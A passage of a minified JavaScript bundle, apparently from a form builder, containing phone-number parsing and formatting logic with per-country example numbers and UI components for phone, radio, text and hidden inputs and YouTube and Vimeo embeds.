kr(this,{v2:!0},this.getMetadata())}},{key:"format",value:function(r,n){return Bs(this,r,n?bc(bc({},n),{},{v2:!0}):{v2:!0},this.getMetadata())}},{key:"formatNational",value:function(r){return this.format("NATIONAL",r)}},{key:"formatInternational",value:function(r){return this.format("INTERNATIONAL",r)}},{key:"getURI",value:function(r){return this.format("RFC3966",r)}}]),e}();var f1=function(t){return/^[A-Z]{2}$/.test(t)};function u1(e,t){var r,n,i=new we(t);return f1(e)?(r=e,i.selectNumberingPlan(r),n=i.countryCallingCode()):(n=e,p1&&i.isNonGeographicCallingCode(n)&&(r="001")),{country:r,countryCallingCode:n}}f();f();var c1=new RegExp("(["+Je+"])");function Vs(e,t,r,n){if(t){var i=new we(n);i.selectNumberingPlan(t,r);var o=new RegExp(i.IDDPrefix());if(e.search(o)===0){e=e.slice(e.match(o)[0].length);var a=e.match(c1);if(!(a&&a[1]!=null&&a[1].length>0&&a[1]==="0"))return e}}}f();f();f();function zs(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var r=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),n=r.exec(e);if(n){var i,o,a=n.length-1,s=a>0&&n[a];if(t.nationalPrefixTransformRule()&&s)i=e.replace(r,t.nationalPrefixTransformRule()),a>1&&(o=n[1]);else{var u=n[0];i=e.slice(u.length),s&&(o=n[1])}var l;if(s){var p=e.indexOf(n[1]),v=e.slice(0,p);v===t.numberingPlan.nationalPrefix()&&(l=t.numberingPlan.nationalPrefix())}else l=n[0];return{nationalNumber:i,nationalPrefix:l,carrierCode:o}}}return{nationalNumber:e}}function Jr(e,t){var r=zs(e,t),n=r.carrierCode,i=r.nationalNumber;if(i!==e){if(!d1(e,i,t))return{nationalNumber:e};if(t.possibleLengths()&&!h1(i,t))return{nationalNumber:e}}return{nationalNumber:i,carrierCode:n}}function d1(e,t,r){return!(Ze(e,r.nationalNumberPattern())&&!Ze(t,r.nationalNumberPattern()))}function h1(e,t){switch(Ir(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function Hs(e,t,r,n){var i=t?Tr(t,n):r;if(e.indexOf(i)===0){n=new we(n),n.selectNumberingPlan(t,r);var o=e.slice(i.length),a=Jr(o,n),s=a.nationalNumber,u=Jr(e,n),l=u.nationalNumber;if(!Ze(l,n.nationalNumberPattern())&&Ze(s,n.nationalNumberPattern())||Ir(l,n)==="TOO_LONG")return{countryCallingCode:i,number:o}}return{number:e}}function $s(e,t,r,n){if(!e)return{};var i;if(e[0]!=="+"){var o=Vs(e,t,r,n);if(o&&o!==e)i=!0,e="+"+o;else{if(t||r){var a=Hs(e,t,r,n),s=a.countryCallingCode,u=a.number;if(s)return{countryCallingCodeSource:"FROM_NUMBER_WITHOUT_PLUS_SIGN",countryCallingCode:s,number:u}}return{number:e}}}if(e[1]==="0")return{};n=new we(n);for(var l=2;l-1<=ec&&l<=e.length;){var p=e.slice(1,l);if(n.hasCallingCode(p))return n.selectNumberingPlan(p),{countryCallingCodeSource:i?"FROM_NUMBER_WITH_IDD":"FROM_NUMBER_WITH_PLUS_SIGN",countryCallingCode:p,number:e.slice(l)};l++}return{}}f();f();function m1(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=v1(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v1(e,t){if(e){if(typeof e=="string")return Cc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Cc(e,t)}}function Cc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ws(e,t){var r=t.countries,n=t.defaultCountry,i=t.metadata;i=new we(i);for(var o=[],a=m1(r),s;!(s=a()).done;){var u=s.value;if(i.country(u),i.leadingDigits()){if(e&&e.search(i.leadingDigits())===0)return u}else if(kr({phone:e,country:u},void 0,i.metadata))if(n){if(u===n)return u;o.push(u)}else return u}if(o.length>0)return o[0]}var y1=!1;function Gs(e,t){var r=t.nationalNumber,n=t.defaultCountry,i=t.metadata;if(y1&&i.isNonGeographicCallingCode(e))return"001";var o=i.getCountryCodesForCallingCode(e);if(o)return o.length===1?o[0]:Ws(r,{countries:o,defaultCountry:n,metadata:i.metadata})}f();f();var qs="+",g1="[\\-\\.\\(\\)]?",Sc="(["+Je+"]|"+g1+")",_1="^\\"+qs+Sc+"*["+Je+"]"+Sc+"*$",b1=new RegExp(_1,"g"),js=Je,x1="["+js+"]+((\\-)*["+js+"])*",C1="a-zA-Z",S1="["+C1+"]+((\\-)*["+js+"])*",P1="^("+x1+"\\.)*"+S1+"\\.?$",E1=new RegExp(P1,"g"),Us="tel:",Wi=";phone-context=",Pc=";isub=";function Ks(e){var t=e.indexOf(Wi);if(t<0)return null;var r=t+Wi.length;if(r>=e.length)return"";var n=e.indexOf(";",r);return n>=0?e.substring(r,n):e.substring(r)}function Ec(e){return e===null?!0:e.length===0?!1:b1.test(e)||E1.test(e)}function Ys(e,t){var r=t.extractFormattedPhoneNumber,n=Ks(e);if(!Ec(n))throw new xt("NOT_A_NUMBER");var i;if(n===null)i=r(e)||"";else{i="",n.charAt(0)===qs&&(i+=n);var o=e.indexOf(Us),a;o>=0?a=o+Us.length:a=0;var s=e.indexOf(Wi);i+=e.substring(a,s)}var u=i.indexOf(Pc);if(u>0&&(i=i.substring(0,u)),i!=="")return i}var w1=250,T1=new RegExp("["+Hn+Je+"]"),I1=new RegExp("[^"+Je+"#]+$"),k1=!1;function Xs(e,t,r){if(t=t||{},r=new we(r),t.defaultCountry&&!r.hasCountry(t.defaultCountry))throw t.v2?new xt("INVALID_COUNTRY"):new Error("Unknown country: ".concat(t.defaultCountry));var n=F1(e,t.v2,t.extract),i=n.number,o=n.ext,a=n.error;if(!i){if(t.v2)throw a==="TOO_SHORT"?new xt("TOO_SHORT"):new xt("NOT_A_NUMBER");return{}}var s=L1(i,t.defaultCountry,t.defaultCallingCode,r),u=s.country,l=s.nationalNumber,p=s.countryCallingCode,v=s.countryCallingCodeSource,d=s.carrierCode;if(!r.hasSelectedNumberingPlan()){if(t.v2)throw new xt("INVALID_COUNTRY");return{}}if(!l||l.length<zn){if(t.v2)throw new xt("TOO_SHORT");return{}}if(l.length>Qu){if(t.v2)throw new xt("TOO_LONG");return{}}if(t.v2){var m=new $i(p,l,r.metadata);return u&&(m.country=u),d&&(m.carrierCode=d),o&&(m.ext=o),m.__countryCallingCodeSource=v,m}var _=(t.extended?r.hasSelectedNumberingPlan():u)?Ze(l,r.nationalNumberPattern()):!1;return t.extended?{country:u,countryCallingCode:p,carrierCode:d,valid:_,possible:_?!0:!!(t.extended===!0&&r.possibleLengths()&&As(l,r)),phone:l,ext:o}:_?M1(u,l,o):{}}function A1(e,t,r){if(e){if(e.length>w1){if(r)throw new xt("TOO_LONG");return}if(t===!1)return e;var n=e.search(T1);if(!(n<0))return e.slice(n).replace(I1,"")}}function F1(e,t,r){var n=Ys(e,{extractFormattedPhoneNumber:function(a){return A1(a,r,t)}});if(!n)return{};if(!ws(n))return sc(n)?{error:"TOO_SHORT"}:{};var i=Ts(n);return i.ext?i:{number:n}}function M1(e,t,r){var n={country:e,phone:t};return r&&(n.ext=r),n}function L1(e,t,r,n){var i=$s(zi(e),t,r,n.metadata),o=i.countryCallingCodeSource,a=i.countryCallingCode,s=i.number,u;if(a)n.selectNumberingPlan(a);else if(s&&(t||r))n.selectNumberingPlan(t,r),t?u=t:k1&&n.isNonGeographicCallingCode(r)&&(u="001"),a=r||Tr(t,n.metadata);else return{};if(!s)return{countryCallingCodeSource:o,countryCallingCode:a};var l=Jr(zi(s),n),p=l.nationalNumber,v=l.carrierCode,d=Gs(a,{nationalNumber:p,defaultCountry:t,metadata:n});return d&&(u=d,d==="001"||n.country(u)),{country:u,countryCallingCode:a,countryCallingCodeSource:o,nationalNumber:p,carrierCode:v}}function wc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Tc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?wc(Object(r),!0).forEach(function(n){O1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function O1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Js(e,t,r){return Xs(e,Tc(Tc({},t),{},{v2:!0}),r)}f();function Ic(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function R1(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Ic(Object(r),!0).forEach(function(n){D1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ic(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function D1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function N1(e,t){return H1(e)||z1(e,t)||V1(e,t)||B1()}function B1(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function V1(e,t){if(e){if(typeof e=="string")return kc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return kc(e,t)}}function kc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function z1(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n=[],i=!0,o=!1,a,s;try{for(r=r.call(e);!(i=(a=r.next()).done)&&(n.push(a.value),!(t&&n.length===t));i=!0);}catch(u){o=!0,s=u}finally{try{!i&&r.return!=null&&r.return()}finally{if(o)throw s}}return n}}function H1(e){if(Array.isArray(e))return e}function Zs(e){var t=Array.prototype.slice.call(e),r=N1(t,4),n=r[0],i=r[1],o=r[2],a=r[3],s,u,l;if(typeof n=="string")s=n;else throw new TypeError("A text for parsing must be a string.");if(!i||typeof i=="string")a?(u=o,l=a):(u=void 0,l=o),i&&(u=R1({defaultCountry:i},u));else if(wr(i))o?(u=i,l=o):l=i;else throw new Error("Invalid second argument: ".concat(i));return{text:s,options:u,metadata:l}}f();f();function Ac(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Fc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Ac(Object(r),!0).forEach(function(n){$1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ac(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function $1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Qs(e,t,r){t&&t.defaultCountry&&!oc(t.defaultCountry,r)&&(t=Fc(Fc({},t),{},{defaultCountry:void 0}));try{return Js(e,t,r)}catch(n){if(!(n instanceof xt))throw n}}function Zr(){var e=Zs(arguments),t=e.text,r=e.options,n=e.metadata;return Qs(t,r,n)}f();function Gi(e,t,r){if(t[e])return new $i(e,t[e],r)}f();var Mc={AC:"40123",AD:"312345",AE:"501234567",AF:"701234567",AG:"2684641234",AI:"2642351234",AL:"672123456",AM:"77123456",AO:"923123456",AR:"91123456789",AS:"6847331234",AT:"664123456",AU:"412345678",AW:"5601234",AX:"412345678",AZ:"401234567",BA:"61123456",BB:"2462501234",BD:"1812345678",BE:"470123456",BF:"70123456",BG:"43012345",BH:"36001234",BI:"79561234",BJ:"90011234",BL:"690001234",BM:"4413701234",BN:"7123456",BO:"71234567",BQ:"3181234",BR:"11961234567",BS:"2423591234",BT:"17123456",BW:"71123456",BY:"294911911",BZ:"6221234",CA:"5062345678",CC:"412345678",CD:"991234567",CF:"70012345",CG:"061234567",CH:"781234567",CI:"0123456789",CK:"71234",CL:"221234567",CM:"671234567",CN:"13123456789",CO:"3211234567",CR:"83123456",CU:"51234567",CV:"9911234",CW:"95181234",CX:"412345678",CY:"96123456",CZ:"601123456",DE:"15123456789",DJ:"77831001",DK:"32123456",DM:"7672251234",DO:"8092345678",DZ:"551234567",EC:"991234567",EE:"51234567",EG:"1001234567",EH:"650123456",ER:"7123456",ES:"612345678",ET:"911234567",FI:"412345678",FJ:"7012345",FK:"51234",FM:"3501234",FO:"211234",FR:"612345678",GA:"06031234",GB:"7400123456",GD:"4734031234",GE:"555123456",GF:"694201234",GG:"7781123456",GH:"231234567",GI:"57123456",GL:"221234",GM:"3012345",GN:"601123456",GP:"690001234",GQ:"222123456",GR:"6912345678",GT:"51234567",GU:"6713001234",GW:"955012345",GY:"6091234",HK:"51234567",HN:"91234567",HR:"921234567",HT:"34101234",HU:"201234567",ID:"812345678",IE:"850123456",IL:"502345678",IM:"7924123456",IN:"8123456789",IO:"3801234",IQ:"7912345678",IR:"9123456789",IS:"6111234",IT:"3123456789",JE:"7797712345",JM:"8762101234",JO:"790123456",JP:"9012345678",KE:"712123456",KG:"700123456",KH:"91234567",KI:"72001234",KM:"3212345",KN:"8697652917",KP:"1921234567",KR:"1020000000",KW:"50012345",KY:"3453231234",KZ:"7710009998",LA:"2023123456",LB:"71123456",LC:"7582845678",LI:"660234567",LK:"712345678",LR:"770123456",LS:"50123456",LT:"61234567",LU:"628123456",LV:"21234567",LY:"912345678",MA:"650123456",MC:"612345678",MD:"62112345",ME:"67622901",MF:"690001234",MG:"321234567",MH:"2351234",MK:"72345678",ML:"65012345",MM:"92123456",MN:"88123456",MO:"66123456",MP:"6702345678",MQ:"696201234",MR:"22123456",MS:"6644923456",MT:"96961234",MU:"52512345",MV:"7712345",MW:"991234567",MX:"12221234567",MY:"123456789",MZ:"821234567",NA:"811234567",NC:"751234",NE:"93123456",NF:"381234",NG:"8021234567",NI:"81234567",NL:"612345678",NO:"40612345",NP:"9841234567",NR:"5551234",NU:"8884012",NZ:"211234567",OM:"92123456",PA:"61234567",PE:"912345678",PF:"87123456",PG:"70123456",PH:"9051234567",PK:"3012345678",PL:"512345678",PM:"551234",PR:"7872345678",PS:"599123456",PT:"912345678",PW:"6201234",PY:"961456789",QA:"33123456",RE:"692123456",RO:"712034567",RS:"601234567",RU:"9123456789",RW:"720123456",SA:"512345678",SB:"7421234",SC:"2510123",SD:"911231234",SE:"701234567",SG:"81234567",SH:"51234",SI:"31234567",SJ:"41234567",SK:"912123456",SL:"25123456",SM:"66661212",SN:"701234567",SO:"71123456",SR:"7412345",SS:"977123456",ST:"9812345",SV:"70123456",SX:"7215205678",SY:"944567890",SZ:"76123456",TA:"8999",TC:"6492311234",TD:"63012345",TG:"90112345",TH:"812345678",TJ:"917123456",TK:"7290",TL:"77212345",TM:"66123456",TN:"20123456",TO:"7715123",TR:"5012345678",TT:"8682911234",TV:"901234",TW:"912345678",TZ:"621234567",UA:"501234567",UG:"712345678",US:"2015550123",UY:"94231234",UZ:"912345678",VA:"3123456789",VC:"7844301234",VE:"4121234567",VG:"2843001234",VI:"3406421234",VN:"912345678",VU:"5912345",WF:"821234",WS:"7212345",XK:"43201234",YE:"712345678",YT:"639012345",ZA:"711234567",ZM:"955123456",ZW:"712345678"};function Ar(e,t,r){return r?Zr(e,r,t):Zr(e,t)}function el(e,t){return Gi(e,Mc,t)}var Wn=async()=>{try{let e=await fetch("".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/metadata.min.json"),{headers:{"Content-Type":"application/json",Accept:"application/json"}});if(!e.ok)throw new Error("Failed to fetch metadata");return await e.json()}catch(e){return null}};var W1=({attributes:e,nodeName:t,id:r,onChange:n})=>{let[i,o]=le(!1),[a,s]=le(null),[u,l]=le(null),p=Te(null),v=b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,V=e||{},{style:d,className:m,id:_,required:x,requiredMessage:C,name:c,placeholder:y,showFlag:g,defaultCountry:h,"data-editable":S,"data-editable-text":P,isNotValid:E}=V,w=Y(V,["style","className","id","required","requiredMessage","name","placeholder","showFlag","defaultCountry","data-editable","data-editable-text","isNotValid"]);re(()=>{let D=xs.find($=>$.code.toLowerCase()===h.toLowerCase());s(D||null)},[h,g]);let R=me(()=>{var D;if(y===""&&a&&u!=null){let $;try{$=(D=el(a.code,u))==null?void 0:D.formatInternational()}catch(K){}return $}return y},[y,a,u]);re(()=>{u===null&&Wn().then(D=>{l(D)})},[u]);let H=me(()=>{var D;if(a){let $;try{u!=null&&($=(D=el(a.code,u))==null?void 0:D.formatInternational())}catch(K){return 17}return $==null?void 0:$.length}return 17},[a,u]),N=d.display!=="none"&&x,O=E&&x,L=D=>{D.currentTarget&&(o(!1),D.currentTarget.removeEventListener("scroll",L))},M=D=>{let $=D;if(!D.currentTarget)return;let G=D.currentTarget.querySelector('[data-element-id="'.concat(r,'"]')),W=G==null?void 0:G.parentElement;if(!G||!W)return;let j=W.querySelector(".".concat(ze.countryList)),U=G.querySelector(".".concat(ze.flagWrapper));if(!j||!U)return;let Z=!j.contains(D.target),te=U.contains(D.target),{height:ee}=G.getBoundingClientRect();if(j.style.transform="translateY(".concat(ee+12,"px)"),Z&&i){$.currentTarget.removeEventListener("click",M),$.currentTarget.removeEventListener("scroll",L),o(!1);return}o(!i&&te||!1)},A=D=>{let $=D.target.closest('[data-element-id="canvas"]');$&&($.addEventListener("click",M),$.addEventListener("scroll",L))},F=D=>{n&&n(""),s(D),o(!1)},T=D=>{var j;let $=D,K=(j=D==null?void 0:D[0])==null?void 0:j.includes("+"),G=D.startsWith("0"),W;try{u!=null&&(W=Ar(K?D:"+".concat(D),u)),G&&u!=null&&(W=Ar("+1".concat(D.slice(1)),u))}catch(U){}return W!=null&&W.formatInternational&&($=W==null?void 0:W.formatInternational()),$},k=D=>{let $=D.currentTarget.value;if(p.current){if(g){let W=(a==null?void 0:a.code)||h,j;try{u!=null&&(j=Ar(D.currentTarget.value,u,W))}catch(U){}$=j==null?void 0:j.formatInternational()}else $=T(D.currentTarget.value);p.current.value=$!=null?$:D.currentTarget.value}!new RegExp("[0-9]").test(D.target.value)&&p.current&&(p.current.value=""),n&&n(D.target.value)};return I("div",{style:{display:"flex",position:"relative",order:d.order||"initial",width:d.width||"100%"},className:"".concat(ze.phoneContainer," ").concat(O?"formFieldIsNotValid":""),title:R,children:[I("div",{className:"".concat(ze.phoneWrapper," ").concat(m),id:"".concat(_,"-wrapper"),style:q(z({},d),{width:"initial",background:"initial"}),"data-testid":"".concat(r,"-wrapper"),"data-element":t,"data-element-id":r,"data-editable":S,"data-editable-text":P,children:[x&&I(Ve,{position:"right"}),I("div",{className:ze.inputWrapper,style:g?{paddingLeft:"0"}:{width:"100%"},children:[I("input",z({ref:p,type:"tel",name:c,id:r,onChange:k,onFocus:()=>o(!1),"data-testid":"".concat(r,"-input"),"data-required-message":C,required:N,placeholder:R,className:"".concat(ze.input," valueContainer ").concat(i?ze.showListOpened:"","  ").concat(g?ze.isShowFlag:""),"data-isvalid":"false",maxLength:H},w)),g&&I("div",{"data-testid":"".concat(r,"-flag-wrapper"),className:ze.flagWrapper,children:I("div",{className:ze.dropdown,onClick:A,children:[(a==null?void 0:a.code)&&I("img",{src:"".concat(v,"/assets/country-flags/").concat(a==null?void 0:a.code,".svg"),alt:a==null?void 0:a.name}),I(Yu,{width:"10",height:"10"})]})})]})]}),g&&I("div",{id:"phone-input-countrylist-dropdown",className:"".concat(ze.countryList," ").concat(i&&g?ze.countryListOpen:""),children:xs.map(D=>I(Ku,{name:D.name,code:D.code,phone:D.phone,onClick:()=>F(D),selected:(a==null?void 0:a.code)===D.code},D.name))})]})},tl=W1;f();var G1=u=>{var l=u,{attributes:p}=l,v=p,{style:e,elementRef:t,wrapperHeight:r,handleMouseEnter:n,handleMouseLeave:i}=v,o=Y(v,["style","elementRef","wrapperHeight","handleMouseEnter","handleMouseLeave"]),{nodeName:a,id:s}=l;let P=e||{},{display:d,width:m,height:_,marginTop:x,marginRight:C,marginBottom:c,marginLeft:y,alignItems:g,justifyContent:h}=P,S=Y(P,["display","width","height","marginTop","marginRight","marginBottom","marginLeft","alignItems","justifyContent"]);return I("div",{style:{display:"flex",width:"100%",alignItems:g,justifyContent:h,height:r,marginTop:x,marginBottom:c,order:(e==null?void 0:e.order)||"initial"},children:I("div",q(z({style:{width:m,height:"min-content",marginRight:C,marginLeft:y},onMouseEnter:n,onMouseLeave:i,"data-testid":s,"data-element":a},o),{children:I("div",{ref:t,style:q(z({},S),{width:"100%",height:"100%",overflow:"hidden"})})}))})},rl=G1;f();f();var ht={radioInputContainer:"_radioInputContainer_1ylde_1",textInput:"_textInput_1ylde_6",radioInputs:"_radioInputs_1ylde_12",radioInputWrapper:"_radioInputWrapper_1ylde_19",checkmark:"_checkmark_1ylde_40",radio:"_radio_1ylde_1",abType:"_abType_1ylde_57",selected:"_selected_1ylde_86",labelText:"_labelText_1ylde_90"};f();var j1="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/dot.svg"),q1=({width:e,height:t})=>I(X,{src:j1,width:e!=null?e:12,height:t!=null?t:12}),nl=q1;var U1=C=>{var c=C,{attributes:y}=c,g=y,{name:e,style:t,className:r,id:n,required:i,requiredMessage:o,options:a,uiType:s,isNotValid:u,withLabel:l=!1,labelText:p="Enter your question here"}=g,v=Y(g,["name","style","className","id","required","requiredMessage","options","uiType","isNotValid","withLabel","labelText"]),{nodeName:d,id:m,onChange:_,value:x}=c;let k=t||{},{display:h,width:S,marginTop:P,marginRight:E,marginBottom:w,marginLeft:R,gap:H}=k,B=Y(k,["display","width","marginTop","marginRight","marginBottom","marginLeft","gap"]),O=(t==null?void 0:t.display)!=="none"&&i,L=u&&i,M=V=>{let D=V.target.value;_&&_(D),Array.from(document.getElementsByClassName(ht.radio)).forEach(K=>{K.parentElement&&(K.checked?K.parentElement.classList.add(ht.selected):K.parentElement.classList.remove(ht.selected))})},A=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],F=V=>{switch(s){case"ab":return A[V];case"dot":return I(nl,{});case"tick":return I(Ur,{});default:return I(nl,{})}},T="".concat([E,R].map(V=>V?Number(V.replace("em","")):0).reduce((V,D)=>V+D),"em");return I("div",{className:"".concat(ht.radioInputContainer," ").concat(L?"formFieldIsNotValid":""),style:{justifyContent:(t==null?void 0:t.justifySelf)||"center",order:(t==null?void 0:t.order)||"initial"},children:I("div",q(z({className:"".concat(ht.radioInputs," ").concat(r),style:{display:h,width:S,marginTop:P,marginRight:E,marginBottom:w,marginLeft:R,gap:H},"data-element":d,"data-element-id":m},v),{children:[I("input",{className:"".concat(ht.textInput," valueContainer"),type:"text","data-required-message":o,required:O}),l&&I("label",{style:{width:"calc(100% - ".concat(T,")")},className:ht.labelText,children:p}),a==null?void 0:a.map((V,D)=>I("label",{className:ht.radioInputWrapper,style:q(z({},B),{width:"100%",display:"flex"}),htmlFor:"".concat(m,"-").concat(V.value),children:[I("input",{className:ht.radio,type:"radio",id:"".concat(m,"-").concat(V.value),value:V.value,checked:V.value===x,onChange:M,name:e}),I("span",{style:{pointerEvents:"none"},className:"".concat(ht.checkmark," ").concat(s==="ab"?ht.abType:""),children:F(D)}),I("span",{className:ht.label,children:V.label})]},"".concat(m,"-").concat(V.value))),i&&I(Ve,{position:"right"})]}))})},il=U1;f();ue();f();var Lc={youtube:"_youtube_ve3vo_1"};var K1=e=>{let t=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/,r=e.match(t);return r&&r[7].length==11?r[7]:!1},Y1=v=>{var d=v,{attributes:m}=d,_=m,{url:e,autoPlayString:t,thumbnailImageUrl:r,handleOnClickThumbnail:n=()=>{},style:i,isCover:o}=_,a=Y(_,["url","autoPlayString","thumbnailImageUrl","handleOnClickThumbnail","style","isCover"]),{isPreview:s,nodeName:u,id:l,wrapperHeight:p}=d;let x=me(()=>K1(e),[e]),g=i,{marginTop:C,marginBottom:c}=g,y=Y(g,["marginTop","marginBottom"]);return I("div",{style:{display:"flex",width:"100%",alignItems:"center",height:p,marginTop:C,marginBottom:c},children:I("div",{style:z({display:"flex",order:(i==null?void 0:i.order)||"initial",justifyContent:"center",width:"100%"},o&&{height:"100%"}),children:I("div",q(z({style:q(z({},y),{overflow:"hidden"}),"data-element":u,"data-id":l},a),{children:I("div",{className:Lc.youtube,children:[r&&I("div",{onClick:n,children:[I("svg",{viewBox:"0 0 19 18",fill:"white",xmlns:"http://www.w3.org/2000/svg",children:[I("g",{"clip-path":"url(#clip0_1446_2260)",children:I("path",{d:"M6 3.75V14.25L14.25 9L6 3.75Z",fill:"white"})}),I("defs",{children:I("clipPath",{id:"clip0_1446_2260",children:I("rect",{width:"18",height:"18",fill:"white"})})})]}),I("img",{src:r,alt:"youtube-thumbnail"})]}),I("iframe",z({id:"youtube-element",src:"https://www.youtube.com/embed/".concat(x).concat(t),title:"YouTube video player"},s&&{style:{pointerEvents:"none"}}))]})}))})})},ol=Y1;f();ue();f();var Oc={vimeo:"_vimeo_1l0yb_1"};var X1=e=>{let t=/vimeo\.com\/(\d+)/,r=e.match(t);return r?r[1]:!1},J1=v=>{var d=v,{attributes:m}=d,_=m,{url:e,autoPlayString:t,thumbnailImageUrl:r,handleOnClickThumbnail:n=()=>{},style:i,isCover:o}=_,a=Y(_,["url","autoPlayString","thumbnailImageUrl","handleOnClickThumbnail","style","isCover"]),{isPreview:s,nodeName:u,id:l,wrapperHeight:p}=d;let x=me(()=>X1(e),[e]),g=i,{marginTop:C,marginBottom:c}=g,y=Y(g,["marginTop","marginBottom"]);return I("div",{style:{display:"flex",width:"100%",alignItems:"center",height:p,marginTop:C,marginBottom:c},children:I("div",{style:z({display:"flex",order:(i==null?void 0:i.order)||"initial",justifyContent:"center",width:"100%"},o&&{height:"100%"}),children:I("div",q(z({style:q(z({},y),{overflow:"hidden"}),"data-element":u,"data-id":l},a),{children:I("div",{className:Oc.vimeo,children:[r&&I("div",{onClick:n,children:[I("svg",{viewBox:"0 0 19 18",fill:"white",xmlns:"http://www.w3.org/2000/svg",children:[I("g",{"clip-path":"url(#clip0_1446_2260)",children:I("path",{d:"M6 3.75V14.25L14.25 9L6 3.75Z",fill:"white"})}),I("defs",{children:I("clipPath",{id:"clip0_1446_2260",children:I("rect",{width:"18",height:"18",fill:"white"})})})]}),I("img",{src:r,alt:"vimeo-thumbnail"})]}),I("iframe",z({id:"vimeo-element",title:"Vimeo video player",src:"https://player.vimeo.com/video/".concat(x),width:"640",height:"360",frameBorder:"0",allowFullScreen:!0},s&&{style:{pointerEvents:"none"}}))]})}))})})},al=J1;f();f();var sl={textInputWrapper:"_textInputWrapper_1ka1g_1",input:"_input_1ka1g_10"};var Z1=({attributes:e,nodeName:t,id:r,onChange:n})=>{let P=e,{style:i,className:o,required:a,requiredMessage:s,name:u,placeholder:l,isNotValid:p}=P,v=Y(P,["style","className","required","requiredMessage","name","placeholder","isNotValid"]),E=i,{marginLeft:d,marginRight:m,marginTop:_,marginBottom:x,margin:C}=E,c=Y(E,["marginLeft","marginRight","marginTop","marginBottom","margin"]),y=i.display!=="none",g="".concat([m,d].map(w=>w?Number(w.replace("em","")):0).reduce((w,R)=>w+R),"em"),h=y&&a,S=p&&a;return I("div",q(z({className:"".concat(sl.textInputWrapper," ").concat(S?"formFieldIsNotValid":""),style:{order:i.order||"initial"}},v),{id:"".concat(v.id,"-wrapper"),title:l,children:I("div",{style:{display:"flex",position:"relative",width:"calc(100% - ".concat(g,")"),marginLeft:d,marginBottom:x,marginRight:m,marginTop:_},children:[a&&I(Ve,{position:"right"}),I("input",z({className:"".concat(sl.input," ").concat(o," valueContainer"),id:r,name:u,type:"text",placeholder:l,required:h,"data-required-message":s,style:c,onChange:n,"data-element":t,"data-element-id":r},v))]})}))},ll=Z1;f();var Q1=({attributes:e})=>I("div",{style:{display:"none"},children:I("div",{children:I("input",z({},e))})}),pl=Q1;f();var eb=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,iconSize:r}=p,n=Y(p,["style","className","iconSize"]),{nodeName:i,id:o,children:a}=u;return I("div",q(z({className:t,style:z({display:"flex",alignItems:"flex-start",justifyContent:"center",flexWrap:r==="auto"||r!=null&&r.includes("%")?"nowrap":"wrap"},e),"data-element":i,"data-id":o},n),{children:I(xe,{children:a})}))},fl=eb;f();f();var 